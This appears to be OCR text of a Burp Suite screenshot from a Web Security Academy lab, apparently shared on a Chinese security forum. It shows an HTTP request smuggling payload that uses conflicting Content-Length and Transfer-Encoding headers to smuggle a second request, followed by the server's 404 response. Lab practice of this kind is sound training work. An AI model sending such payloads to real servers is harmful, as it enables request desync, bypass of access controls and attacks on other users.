 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac7f1f821ea8d83280cc5eda009200f6.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 17
8 POST /rookle HTTP/1.1
9
10 0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Keep-Alive: timeout=0
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"
先知社区